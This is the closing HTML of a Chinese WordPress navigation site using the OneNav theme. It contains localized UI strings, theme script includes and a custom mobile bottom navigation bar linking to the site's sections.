var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：43次 | 页面生成耗时：0.600022s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>